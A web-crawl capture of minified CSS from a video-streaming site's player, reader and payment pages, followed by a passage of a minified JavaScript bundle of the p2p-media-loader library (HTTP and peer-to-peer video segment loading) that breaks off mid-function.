.movie_date{bottom:41px !important;top:auto !important}.www .movie1_list .movie_duration{top:5px !important}.www .nvl-list-2 li{width:100%;display:block;float:none}.www .pic-list li{width:50%}.www .pic-list li img{width:100%;height:unset}.www .rank-tab>*{flex:1;margin:10px 0 0;text-align:center}}.scroll-mov{position:relative;width:100%;height:120px;overflow:hidden;overflow-x:auto}.scroll-mov-body{position:absolute;left:0;top:0}.scroll-mov a{display:inline-block;margin-right:5px}.scroll-mov h3{width:155px}.scroll-mov a img{width:155px;height:85px}.pc.scroll-mov{height:180px}.pc.scroll-mov h3{width:233px}.pc.scroll-mov a img{width:233px;height:128px}.pos-wrap{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:9997;max-width:300px;cursor:pointer}.pos-close{width:40px;height:40px;z-index:9999;position:absolute;right:-20px;top:-20px;opacity:0;cursor:pointer}#pos-countdown{display:inline-block;position:absolute;top:-20px;background:#000;padding:0 5px;color:#EEE;z-index:9997}.pos-close+span{color:#FFF;background:rgba(0,0,0,0.8);text-align:center;padding:0 5px;width:35px;height:35px;border-radius:50%;box-sizing:border-box;display:block;font-size:27px;line-height:31px;position:absolute;right:-18px;top:-18px;box-shadow:0 1px 5px #CCC;z-index:9998}.pos-close ~ .pos-img{display:block;z-index:9997;cursor:pointer}.pos-close:checked,.pos-close:checked ~ .pos-img,.pos-close:checked+span,.pos-close:checked ~ #pos-countdown{display:none;z-index:-1}.bottom-more{color:#FFF !important;background:#1c1c1c;width:100%;display:block;padding:15px;text-align:center;font-size:120%}.bottom-more .iconfont{background:#EEE;display:inline-block;padding:2px;border-radius:50%;width:20px;height:20px;box-sizing:border-box;color:#333;line-height:1.2;font-size:15px;transform:scale(0.6);margin-bottom:1px;text-align:center}.dplayer,.dplayer-video-wrap video{max-height:552px}.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}#logo{padding-left:55px;position:relative;height:100%;width:auto}#logo .logo-title{font-size:30px;font-weight:900;color:#FFF;letter-spacing:2px;display:flex;flex-direction:row;width:100%;z-indeX:0}#logo .logo-title .domain{text-transform:uppercase;font-family:'Times New Roman',Times,serif}#logo .icon{width:45px;height:45px;position:absolute;top:50%;left:5px;transform:translateY(-50%)}.logo-nav{z-index:1;background:#1c1c1c;position:absolute;right:0;top:50%;transform:translateY(-50%);width:60%;text-align:right}.logo-nav .tip-url{display:inline-block;color:#FFF}.logo-nav>*{font-size:14px;font-style:normal;padding:15px 15px 15px 0}@media screen and (max-width:760px){.relate-wrap li{width:50% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-wrap img{width:100%;max-height:120px !important}.dplayer,.dplayer-video-wrap{max-height:350px !important}#logo>.logo-title{flex-direction:column;padding-top:3px}#logo>.logo-title .name{font-size:18px;height:24px}#logo>.logo-title .domain{font-size:13px;padding:0;height:16px;display:block;margin-top:-15px}}@media screen and (min-width:761px){.relate-wrap{display:flex;align-content:space-between;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.relate-wrap img{min-height:120px;width:100%}.relate-wrap li{width:24% !important;margin:0 !important;padding:5px !important;border-right:none !important}.relate-duration{left:5px !important}}.app-down-btn,.app-down-btn:hover{display:block;border-radius:40px;text-align:center;background:#000;color:white;padding:7.5px 0;margin:10px 15px 20px}.vod-player{height:235px}.vod-player .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;font-weight:900;z-index:9}.vod-player video{width:100%;max-width:760px;height:100%;background:#000;z-index:8;-o-object-fit:fill;object-fit:fill}.vod-player.vod-vert{height:87vh}.vod-player.vod-vert video{-o-object-fit:contain;object-fit:contain}.vod-detail{position:relative;line-height:1.6;padding:0 15px}.vod-detail h1{padding-right:110px;font-weight:600;margin-bottom:10px;font-size:107%}.vod-detail .vod-play-detail{font-size:85%}.vod-detail-btn{position:absolute;right:0;top:50%;transform:translateY(-50%);text-align:center;width:110px;display:table}.vod-detail-btn>*{display:table-cell;width:1%;font-size:13px;vertical-align:middle}.vod-detail-btn .iconfont{display:block;overflow:hidden;font-weight:500;font-size:150%}.nvl-title{border-bottom:1px solid #DDD;font-weight:600 !important;font-size:18px !important;margin:0 0 10px 0;padding:0 0 10px;text-align:center}.nvl-content{line-height:1.8;font-size:20px;font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.nvl-content p{margin-bottom:8px;white-space:normal;text-align:justify;word-wrap:break-word}.enter{max-width:95%;margin:0 auto;text-align:center !important}.enter .enter-title{font-size:28px !important;color:#000;font-weight:900;padding:1.5rem 0}.enter .enter-btn{background:#DDD;max-width:400px;line-height:1.4rem;margin:10px auto 20px auto;font-size:1.5rem;border-radius:8px;padding:25px 20px;display:block;font-weight:500;padding-left:60px;position:relative}.enter .enter-btn:before{content:'';position:absolute;top:0;left:0;bottom:0;background:#1c1c1c url(../img/enter/hand.png) no-repeat center center;width:50px;background-size:contain;border-radius:8px}.enter .line{margin:10px 0;height:1px;background:#DDD;overflow:hidden;clear:both}.enter p{line-height:30px;padding:5px 0;color:#111;font-size:0.95rem}.enter h1,.enter h2,.enter h3{display:block;font-size:1.1rem;padding:1rem 0;font-weight:bold;color:#000}.enter .ios,.enter .android,.enter .pc{display:none}.enter .google_down_url{margin:0;padding:0}.enter .google_down_url li{display:inline-block;text-align:center;width:31%;min-height:60px;background-position:center;background-repeat:no-repeat;background-size:contain}.enter .google_down_url .google-android{background-image:url(../img/enter/android.png)}.enter .google_down_url .google-pc{background-image:url(../img/enter/pc.png)}.enter .google_down_url .google-ios{background-image:url(../img/enter/ios.png)}.enter .google_down_url .zeus-android{background-image:url(../img/enter/zeus_android.png);min-height:30px}.enter .google_down_url .zeus-ios{background-image:url(../img/enter/zeus_ios.png)}.enter .google_down_url .maomi-android{background-image:url(../img/enter/maomi.png);min-height:30px}.enter .small-img{width:20px;height:20px}.enter .icon{background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-block}.enter .icon_android_share{background-image:url(../img/enter/android_share.png)}.enter .icon_ios_shared{background-image:url(../img/enter/ios_share.png)}.vip-price-list{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin:10px auto;padding:0 10px}.vip-price-list .price-item{width:30%;border:1px solid #DDD;background:#FFF;border-radius:5px;cursor:pointer;opacity:0.85}.vip-price-list .pi-title{font-size:14px;background:#F3C9C9;border-radius:3px;border-bottom-left-radius:0;border-bottom-right-radius:0;color:#999;padding:5px 0;text-align:center}.vip-price-list .pi-price{font-size:18px;color:#FFF;background:#F1A7A6;padding:5px 0;text-align:center}.vip-price-list .pi-desc{font-size:12px}.vip-price-list .price-item.selected{border:1px solid #C54747;opacity:1}.vip-price-list .price-item.selected .pi-title{background:#F1A7A7;color:#FFF}.vip-price-list .price-item.selected .pi-price{background:#FE5B5E}.vip-price-list .price-item.selected .pi-desc{color:#FE5B5F}.vip-price-list .pi-unit{font-size:12px;margin-top:5px}.pay-count-down,.pay-bg-red{background:#FF5A5F;color:#FFF;padding:3px 0}.pay-bg-black{background:#0f0f0f;color:#e4c211;padding:3px 0}.payment-list{display:flex;flex-direction:row;justify-content:space-evenly;align-items:center;margin:0 auto 0;padding:0 10px;flex-wrap:wrap;align-content:center;position:relative}.payment-list .payment-item{margin:10px 0 10px;width:48%;border-radius:5px;color:#FFF;padding:5px 0;font-size:14px;cursor:pointer;background:#FFF}.payment-list .payment-item img{display:inline;width:32px;height:32px}.payment-list .payment-item.payment-alipay{color:#3193F0;border:1px solid #3193F0}.payment-list .payment-wechat{color:#24BD36;border:1px solid #24BD36}.pay-scroll-parent{position:relative;width:100%;overflow-x:hidden}.pay-scroll-parent .scroll-element{width:inherit;height:inherit;position:absolute;left:0%;top:0%;display:flex;align-items:center;justify-content:space-around}.pay-scroll-parent .primary{-webkit-animation:primary 5s linear infinite;animation:primary 5s linear infinite}.pay-scroll-parent .secondary{-webkit-animation:secondary 5s linear infinite;animation:secondary 5s linear infinite}@-webkit-keyframes primary{from{left:0%}to{left:-100%}}@keyframes primary{from{left:0%}to{left:-100%}}@-webkit-keyframes secondary{from{left:100%}to{left:0%}}@keyframes secondary{from{left:100%}to{left:0%}}

--- FILE ---
content_type: application/javascript
request_url: https://niubixxx.xyz/static/lib/_video.js?1300081
body_size: 154364
content:
/*[CDN]*/require=function e(t,n,r){function i(o,a){if(!n[o]){if(!t[o]){var u="function"==typeof require&&require;if(!a&&u)return u(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var h=n[o]={exports:{}};t[o][0].call(h.exports,function(e){return i(t[o][1][e]||e)},h,h.exports,e,t,n,r)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<r.length;o++)i(r[o]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=1e3,i=6e4;class s{constructor(e,t){this.value=e,this.timeStamp=t}}n.BandwidthApproximator=class{constructor(){this.lastBytes=[],this.currentBytesSum=0,this.lastBandwidth=[]}addBytes(e,t){for(this.lastBytes.push(new s(e,t)),this.currentBytesSum+=e;t-this.lastBytes[0].timeStamp>r;)this.currentBytesSum-=this.lastBytes.shift().value;this.lastBandwidth.push(new s(this.currentBytesSum/r,t))}getBandwidth(e){for(;0!=this.lastBandwidth.length&&e-this.lastBandwidth[0].timeStamp>i;)this.lastBandwidth.shift();let t=0;for(const e of this.lastBandwidth)e.value>t&&(t=e.value);return t}getSmoothInterval(){return r}getMeasureInterval(){return i}}},{}],2:[function(e,t,n){window.p2pml||(window.p2pml={}),window.p2pml.core=e("./index")},{"./index":"p2p-media-loader-core"}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter");n.HttpMediaManager=class extends i.STEEmitter{constructor(e){super(),this.settings=e,this.xhrRequests=new Map,this.failedSegments=new Map,this.debug=r("p2pml:http-media-manager"),this.now=()=>performance.now()}download(e,t){if(this.isDownloading(e))return;this.cleanTimedOutFailedSegments();const n=this.settings.segmentUrlBuilder?this.settings.segmentUrlBuilder(e):e.url;this.debug("http segment download",n),e.requestUrl=n;const r=new XMLHttpRequest;if(r.open("GET",n,!0),r.responseType="arraybuffer",e.range)r.setRequestHeader("Range",e.range),t=void 0;else if(void 0!==t&&this.settings.httpUseRanges){let e=0;for(const n of t)e+=n.byteLength;r.setRequestHeader("Range",`bytes=${e}-`),this.debug("continue download from",e)}else t=void 0;this.setupXhrEvents(r,e,t),this.settings.xhrSetup&&this.settings.xhrSetup(r,n),this.xhrRequests.set(e.id,{xhr:r,segment:e}),r.send()}abort(e){const t=this.xhrRequests.get(e.id);t&&(t.xhr.abort(),this.xhrRequests.delete(e.id),this.debug("http segment abort",e.id))}isDownloading(e){return this.xhrRequests.has(e.id)}isFailed(e){const t=this.failedSegments.get(e.id);return void 0!==t&&t>this.now()}getActiveDownloads(){return this.xhrRequests}getActiveDownloadsCount(){return this.xhrRequests.size}destroy(){this.xhrRequests.forEach(e=>e.xhr.abort()),this.xhrRequests.clear()}setupXhrEvents(e,t,n){let r=0;e.addEventListener("progress",e=>{const t=e.loaded-r;this.emit("bytes-downloaded",t),r=e.loaded}),e.addEventListener("load",async r=>{if(r.target.status<200||r.target.status>=300)return void this.segmentFailure(t,r,e);let i=r.target.response;if(void 0!==n&&206===r.target.status){let e=0;for(const t of n)e+=t.byteLength;const t=new Uint8Array(e+i.byteLength);let r=0;for(const e of n)t.set(new Uint8Array(e),r),r+=e.byteLength;t.set(new Uint8Array(i),r),i=t.buffer}await this.segmentDownloadFinished(t,i,e)}),e.addEventListener("error",n=>{this.segmentFailure(t,n,e)}),e.addEventListener("timeout",n=>{this.segmentFailure(t,n,e)})}async segmentDownloadFinished(e,t,n){if(e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},e),{data:t}),"http")}catch(t){return this.debug("segment validator failed",t),void this.segmentFailure(e,t,n)}this.xhrRequests.delete(e.id),this.emit("segment-loaded",e,t)}segmentFailure(e,t,n){e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.xhrRequests.delete(e.id),this.failedSegments.set(e.id,this.now()+this.settings.httpFailedSegmentTimeout),this.emit("segment-error",e,t)}cleanTimedOutFailedSegments(){const e=this.now(),t=[];this.failedSegments.forEach((n,r)=>{n<e&&t.push(r)}),t.forEach(e=>this.failedSegments.delete(e))}}},{"./stringly-typed-event-emitter":9,debug:"debug"}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./loader-interface"),s=e("events"),o=e("./http-media-manager"),a=e("./p2p-media-manager"),u=e("./media-peer"),c=e("./bandwidth-approximator"),h=e("./segments-memory-storage"),l=e("get-browser-rtc"),d={cachedSegmentExpiration:3e5,cachedSegmentsCount:30,useP2P:!0,consumeOnly:!1,requiredSegmentsPriority:1,simultaneousHttpDownloads:2,httpDownloadProbability:.1,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!1,httpFailedSegmentTimeout:1e4,httpDownloadMaxPriority:20,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:4e3,httpUseRanges:!1,simultaneousP2PDownloads:3,p2pDownloadMaxPriority:20,p2pSegmentDownloadTimeout:6e4,webRtcMaxMessageSize:65535,trackerAnnounce:["wss://tracker.btorrent.xyz","wss://tracker.fastcast.nz","wss://tracker.webtorrent.io","wss://tracker.novage.com.ua","wss://tracker.openwebtorrent.com",'wss://peertube2.cpy.re/tracker/socket','wss://p2p.2yj.app/socket'],peerRequestsPerAnnounce:10,rtcConfig:e("simple-peer").config};n.HybridLoader=class extends s.EventEmitter{constructor(e={}){super(),this.debug=r("p2pml:hybrid-loader"),this.debugSegments=r("p2pml:hybrid-loader-segments"),this.segmentsQueue=[],this.bandwidthApproximator=new c.BandwidthApproximator,this.httpDownloadInitialTimeoutTimestamp=-1/0,this.processInitialSegmentTimeout=async()=>{if(void 0!==this.httpRandomDownloadInterval){if(void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}this.httpDownloadInitialTimeoutTimestamp!==-1/0&&setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment)}},this.downloadRandomSegmentOverHttp=async()=>{if(void 0===this.masterSwarmId||void 0===this.httpRandomDownloadInterval||this.httpDownloadInitialTimeoutTimestamp!==-1/0||this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads||this.settings.httpDownloadProbabilitySkipIfNoPeers&&0===this.p2pManager.getPeers().size||this.settings.consumeOnly)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),t=this.p2pManager.getOvrallSegmentsMap(),n=this.segmentsQueue.filter(n=>!this.p2pManager.isDownloading(n)&&!this.httpManager.isDownloading(n)&&!t.has(n.id)&&!this.httpManager.isFailed(n)&&n.priority<=this.settings.httpDownloadMaxPriority&&!e.has(n.id));if(0==n.length)return;if(Math.random()>this.settings.httpDownloadProbability*n.length)return;const r=n[Math.floor(Math.random()*n.length)];this.debugSegments("HTTP download (random)",r.priority,r.url),this.httpManager.download(r),this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))},this.onPieceBytesDownloaded=(e,t,n)=>{this.bandwidthApproximator.addBytes(t,this.now()),this.emit(i.Events.PieceBytesDownloaded,e,t,n)},this.onPieceBytesUploaded=(e,t,n)=>{this.emit(i.Events.PieceBytesUploaded,e,t,n)},this.onSegmentLoaded=async(e,t,n)=>{if(this.debugSegments("segment loaded",e.id,e.url),void 0===this.masterSwarmId)return;let r;e.data=t,e.downloadBandwidth=this.bandwidthApproximator.getBandwidth(this.now()),await this.segmentsStorage.storeSegment(e),this.emit(i.Events.SegmentLoaded,e,n),r=void 0===r?await this.segmentsStorage.getSegmentsMap(this.masterSwarmId):r,this.processSegmentsQueue(r),this.settings.consumeOnly||this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))},this.onSegmentError=async(e,t,n)=>{if(this.debugSegments("segment error",e.id,e.url,n,t),this.emit(i.Events.SegmentError,e,t,n),void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.onPeerConnect=async e=>{this.emit(i.Events.PeerConnect,e),this.settings.consumeOnly||void 0===this.masterSwarmId||this.p2pManager.sendSegmentsMap(e.id,this.createSegmentsMap(await this.segmentsStorage.getSegmentsMap(this.masterSwarmId)))},this.onPeerClose=e=>{this.emit(i.Events.PeerClose,e)},this.onTrackerUpdate=async e=>{if(this.httpDownloadInitialTimeoutTimestamp!==-1/0&&void 0!==e.incomplete&&e.incomplete<=1&&(this.debugSegments("cancel initial HTTP download timeout - no peers"),this.httpDownloadInitialTimeoutTimestamp=-1/0,void 0!==this.masterSwarmId)){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.settings=Object.assign(Object.assign({},d),e),e.bufferedSegmentsCount&&(void 0===e.p2pDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),void 0===e.httpDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),delete this.settings.bufferedSegmentsCount),this.segmentsStorage=void 0===this.settings.segmentsStorage?new h.SegmentsMemoryStorage(this.settings):this.settings.segmentsStorage,this.debug("loader settings",this.settings),this.httpManager=this.createHttpManager(),this.httpManager.on("segment-loaded",this.onSegmentLoaded),this.httpManager.on("segment-error",this.onSegmentError),this.httpManager.on("bytes-downloaded",e=>this.onPieceBytesDownloaded("http",e)),this.p2pManager=this.createP2PManager(),this.p2pManager.on("segment-loaded",this.onSegmentLoaded),this.p2pManager.on("segment-error",this.onSegmentError),this.p2pManager.on("peer-data-updated",async()=>{if(void 0===this.masterSwarmId)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}),this.p2pManager.on("bytes-downloaded",(e,t)=>this.onPieceBytesDownloaded("p2p",e,t)),this.p2pManager.on("bytes-uploaded",(e,t)=>this.onPieceBytesUploaded("p2p",e,t)),this.p2pManager.on("peer-connected",this.onPeerConnect),this.p2pManager.on("peer-closed",this.onPeerClose),this.p2pManager.on("tracker-update",this.onTrackerUpdate)}static isSupported(){const e=l();return e&&void 0!==e.RTCPeerConnection.prototype.createDataChannel}createHttpManager(){return new o.HttpMediaManager(this.settings)}createP2PManager(){return new a.P2PMediaManager(this.segmentsStorage,this.settings)}async load(e,t){void 0===this.httpRandomDownloadInterval&&(this.httpRandomDownloadInterval=setInterval(this.downloadRandomSegmentOverHttp,this.settings.httpDownloadProbabilityInterval),this.settings.httpDownloadInitialTimeout>0&&this.settings.httpDownloadInitialTimeoutPerSegment>0&&(this.debugSegments("enable initial HTTP download timeout",this.settings.httpDownloadInitialTimeout,"per segment",this.settings.httpDownloadInitialTimeoutPerSegment),this.httpDownloadInitialTimeoutTimestamp=this.now(),setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment+100))),e.length>0&&(this.masterSwarmId=e[0].masterSwarmId),void 0!==this.masterSwarmId&&this.p2pManager.setStreamSwarmId(t,this.masterSwarmId),this.debug("load segments");let n=!1;for(const t of this.segmentsQueue)e.find(e=>e.url==t.url)||(this.debug("remove segment",t.url),this.httpManager.isDownloading(t)?(n=!0,this.httpManager.abort(t)):this.p2pManager.abort(t),this.emit(i.Events.SegmentAbort,t));if(this.debug.enabled)for(const t of e)this.segmentsQueue.find(e=>e.url==t.url)||this.debug("add segment",t.url);if(this.segmentsQueue=e,void 0===this.masterSwarmId)return;let r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);n=this.processSegmentsQueue(r)||n,await this.cleanSegmentsStorage()&&(r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),n=!0),n&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))}async getSegment(e){return void 0===this.masterSwarmId?void 0:this.segmentsStorage.getSegment(e,this.masterSwarmId)}getSettings(){return this.settings}getDetails(){return{peerId:this.p2pManager.getPeerId()}}async destroy(){void 0!==this.httpRandomDownloadInterval&&(clearInterval(this.httpRandomDownloadInterval),this.httpRandomDownloadInterval=void 0),this.httpDownloadInitialTimeoutTimestamp=-1/0,this.segmentsQueue=[],this.httpManager.destroy(),this.p2pManager.destroy(),this.masterSwarmId=void 0,await this.segmentsStorage.destroy()}processSegmentsQueue(e){if(this.debugSegments("process segments queue. priority",this.segmentsQueue.length>0?this.segmentsQueue[0].priority:0),void 0===this.masterSwarmId||0===this.segmentsQueue.length)return!1;let t,n=!1,r=!0;if(this.httpDownloadInitialTimeoutTimestamp!==-1/0){let t;for(const n of this.segmentsQueue)if(!e.has(n.id)){t=n.priority;break}const n=this.now()-this.httpDownloadInitialTimeoutTimestamp;(r=n>=this.settings.httpDownloadInitialTimeout||void 0!==t&&n>this.settings.httpDownloadInitialTimeoutPerSegment&&t<=0)&&(this.debugSegments("cancel initial HTTP download timeout - timed out"),this.httpDownloadInitialTimeoutTimestamp=-1/0)}for(let i=0;i<this.segmentsQueue.length;i++){const s=this.segmentsQueue[i];if(!e.has(s.id)&&!this.httpManager.isDownloading(s)){if(s.priority<=this.settings.requiredSegmentsPriority&&r&&!this.httpManager.isFailed(s)){if(this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.httpManager.isDownloading(t)){this.debugSegments("cancel HTTP download",t.priority,t.url),this.httpManager.abort(t);break}}if(this.httpManager.getActiveDownloadsCount()<this.settings.simultaneousHttpDownloads){const e=this.p2pManager.abort(s);this.httpManager.download(s,e),this.debugSegments("HTTP download (priority)",s.priority,s.url),n=!0;continue}}if(!this.p2pManager.isDownloading(s))if(s.priority<=this.settings.requiredSegmentsPriority){if((t=t||this.p2pManager.getOvrallSegmentsMap()).get(s.id)!==u.MediaPeerSegmentStatus.Loaded)continue;if(this.p2pManager.getActiveDownloadsCount()>=this.settings.simultaneousP2PDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.p2pManager.isDownloading(t)){this.debugSegments("cancel P2P download",t.priority,t.url),this.p2pManager.abort(t);break}}if(this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&this.p2pManager.download(s)){this.debugSegments("P2P download (priority)",s.priority,s.url);continue}}else this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&s.priority<=this.settings.p2pDownloadMaxPriority&&this.p2pManager.download(s)&&this.debugSegments("P2P download",s.priority,s.url)}}return n}getStreamSwarmId(e){return void 0===e.streamId?e.masterSwarmId:`${e.masterSwarmId}+${e.streamId}`}createSegmentsMap(e){const t={},n=(e,n)=>{const r=this.getStreamSwarmId(e),i=e.sequence;let s=t[r];void 0===s&&(s=["",[]],t[r]=s);const o=s[1];s[0]+=0==o.length?i:`|${i}`,o.push(n)};for(const t of e.values())n(t.segment,u.MediaPeerSegmentStatus.Loaded);for(const e of this.httpManager.getActiveDownloads().values())n(e.segment,u.MediaPeerSegmentStatus.LoadingByHttp);return t}async cleanSegmentsStorage(){return void 0!==this.masterSwarmId&&this.segmentsStorage.clean(this.masterSwarmId,e=>void 0!==this.segmentsQueue.find(t=>t.id===e))}now(){return performance.now()}}},{"./bandwidth-approximator":1,"./http-media-manager":3,"./loader-interface":5,"./media-peer":6,"./p2p-media-manager":7,"./segments-memory-storage":8,debug:"debug",events:"events","get-browser-rtc":18,"simple-peer":44}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(e){e.SegmentLoaded="segment_loaded",e.SegmentError="segment_error",e.SegmentAbort="segment_abort",e.PeerConnect="peer_connect",e.PeerClose="peer_close",e.PieceBytesDownloaded="piece_bytes_downloaded",e.PieceBytesUploaded="piece_bytes_uploaded"}(n.Events||(n.Events={}))},{}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter"),s=e("buffer");var o,a;!function(e){e[e.SegmentData=0]="SegmentData",e[e.SegmentAbsent=1]="SegmentAbsent",e[e.SegmentsMap=2]="SegmentsMap",e[e.SegmentRequest=3]="SegmentRequest",e[e.CancelSegmentRequest=4]="CancelSegmentRequest"}(o||(o={})),function(e){e[e.Loaded=0]="Loaded",e[e.LoadingByHttp=1]="LoadingByHttp"}(a=n.MediaPeerSegmentStatus||(n.MediaPeerSegmentStatus={}));class u{constructor(e,t){this.id=e,this.size=t,this.bytesDownloaded=0,this.pieces=[]}}n.MediaPeer=class extends i.STEEmitter{constructor(e,t){super(),this.peer=e,this.settings=t,this.remoteAddress="",this.downloadingSegmentId=null,this.downloadingSegment=null,this.segmentsMap=new Map,this.debug=r("p2pml:media-peer"),this.timer=null,this.onPeerConnect=()=>{this.debug("peer connect",this.id,this),this.remoteAddress=this.peer.remoteAddress,this.emit("connect",this)},this.onPeerClose=()=>{this.debug("peer close",this.id,this),this.terminateSegmentRequest(),this.emit("close",this)},this.onPeerError=e=>{this.debug("peer error",this.id,e,this)},this.onPeerData=e=>{const t=this.getJsonCommand(e);if(null!=t){if(this.downloadingSegment){this.debug("peer segment download is interrupted by a command",this.id,this);const e=this.downloadingSegment.id;return this.terminateSegmentRequest(),void this.emit("segment-error",this,e,"Segment download is interrupted by a command")}switch(this.debug("peer receive command",this.id,t,this),t.c){case o.SegmentsMap:this.segmentsMap=this.createSegmentsMap(t.m),this.emit("data-updated");break;case o.SegmentRequest:this.emit("segment-request",this,t.i);break;case o.SegmentData:this.downloadingSegmentId===t.i&&(this.downloadingSegment=new u(t.i,t.s),this.cancelResponseTimeoutTimer());break;case o.SegmentAbsent:this.downloadingSegmentId===t.i&&(this.terminateSegmentRequest(),this.segmentsMap.delete(t.i),this.emit("segment-absent",this,t.i));break;case o.CancelSegmentRequest:}}else this.receiveSegmentPiece(e)},this.peer.on("connect",this.onPeerConnect),this.peer.on("close",this.onPeerClose),this.peer.on("error",this.onPeerError),this.peer.on("data",this.onPeerData),this.id=e.id}receiveSegmentPiece(e){if(!this.downloadingSegment)return void this.debug("peer segment not requested",this.id,this);this.downloadingSegment.bytesDownloaded+=e.byteLength,this.downloadingSegment.pieces.push(e),this.emit("bytes-downloaded",this,e.byteLength);const t=this.downloadingSegment.id;if(this.downloadingSegment.bytesDownloaded==this.downloadingSegment.size){const e=new Uint8Array(this.downloadingSegment.size);let n=0;for(const t of this.downloadingSegment.pieces)e.set(new Uint8Array(t),n),n+=t.byteLength;this.debug("peer segment download done",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-loaded",this,t,e.buffer)}else this.downloadingSegment.bytesDownloaded>this.downloadingSegment.size&&(this.debug("peer segment download bytes mismatch",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-error",this,t,"Too many bytes received for segment"))}getJsonCommand(e){const t=new Uint8Array(e);if(123==t[0]&&34==t[1]&&125==t[e.byteLength-1])try{return JSON.parse((new TextDecoder).decode(e))}catch(e){}return null}createSegmentsMap(e){if(null==e||!(e instanceof Object))return new Map;const t=new Map;for(const n of Object.keys(e)){const r=e[n];if(!(r instanceof Array&&2===r.length&&"string"==typeof r[0]&&r[1]instanceof Array))return new Map;const i=r[0].split("|"),s=r[1];if(i.length!==s.length)return new Map;for(let e=0;e<i.length;e++){const r=s[e];if("number"!=typeof r||void 0===a[r])return new Map;t.set(`${n}+${i[e]}`,r)}}return t}sendCommand(e){this.debug("peer send command",this.id,e,this),this.peer.write(JSON.stringify(e))}destroy(){this.debug("peer destroy",this.id,this),this.terminateSegmentRequest(),this.peer.destroy()}getDownloadingSegmentId(){return this.downloadingSegmentId}getSegmentsMap(){return this.segmentsMap}sendSegmentsMap(e){this.sendCommand({c:o.SegmentsMap,m:e})}sendSegmentData(e,t){this.sendCommand({c:o.SegmentData,i:e,s:t.byteLength});let n=t.byteLength;for(;n>0;){const e=n>=this.settings.webRtcMaxMessageSize?this.settings.webRtcMaxMessageSize:n,r=s.Buffer.from(t,t.byteLength-n,e);this.peer.write(r),n-=e}this.emit("bytes-uploaded",this,t.byteLength)}sendSegmentAbsent(e){this.sendCommand({c:o.SegmentAbsent,i:e})}requestSegment(e){if(this.downloadingSegmentId)throw new Error("A segment is already downloading: "+this.downloadingSegmentId);this.sendCommand({c:o.SegmentRequest,i:e}),this.downloadingSegmentId=e,this.runResponseTimeoutTimer()}cancelSegmentRequest(){let e;if(this.downloadingSegmentId){const t=this.downloadingSegmentId;e=this.downloadingSegment?this.downloadingSegment.pieces:void 0,this.terminateSegmentRequest(),this.sendCommand({c:o.CancelSegmentRequest,i:t})}return e}runResponseTimeoutTimer(){this.timer=setTimeout(()=>{if(this.timer=null,!this.downloadingSegmentId)return;const 